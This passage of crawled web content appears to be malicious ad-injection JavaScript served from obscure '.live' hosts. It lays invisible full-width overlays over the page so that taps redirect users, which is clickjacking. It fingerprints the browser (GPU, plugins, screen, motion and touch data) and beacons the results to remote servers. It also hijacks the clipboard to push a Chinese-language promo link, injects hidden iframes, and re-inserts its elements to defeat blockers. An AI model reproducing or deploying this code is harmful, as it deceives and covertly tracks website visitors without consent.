                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"15384","c_2":1,"c_3":"167286","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38088&adsid=6040481&zoneid=167286&uid=15384&adtplid=1001&plantype=cpv","a_2":"https:\/\/BBicB.errwbgtrer.live:9896\/c.php?s=[base64];e4120a012ca258fbc65b54fc92d42b9e;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/4.gif","a_4":"6040481","a_5":"38088","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[60,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbibd.errwascrer.live:8891/vh4/172501
body_size: 5958
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16738","c_2":1,"c_3":"172501","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38189&adsid=6040985&zoneid=172501&uid=16738&adtplid=19&plantype=cpv","a_2":"https:\/\/BBicB.errwavrrer.live:9896\/c.php?s=[base64];1c2b40469fe5d73ad7f2e0c2de3bcec2;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/3.gif","a_4":"6040985","a_5":"38189","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();